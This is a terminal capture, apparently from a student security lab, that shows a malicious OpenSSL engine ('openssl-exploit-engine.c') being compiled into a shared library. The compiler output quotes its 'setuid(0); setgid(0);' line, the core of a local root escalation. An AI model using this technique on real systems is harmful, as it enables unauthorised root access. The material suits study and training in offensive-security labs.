 ┌──(hmstudent㉿hmstudent)-[~/Downloads]
└─$ gcc -fPIC -o openssl-exploit-engine.o -c openssl-exploit-engine.c
openssl-exploit-engine.c: In function ‘bind’:
openssl-exploit-engine.c:5:3: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-de
claration]
    5 |   setuid(0); setgid(0);
      |   ^~~~~~
openssl-exploit-engine.c:5:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-d
eclaration]
    5 |   setuid(0); setgid(0);
      |              ^~~~~~
┌──(hmstudent㉿hmstudent)-[~/Downloads]
└─$ gcc -shared -o openssl-exploit-engine.so -lcrypto openssl-exploit-engine.o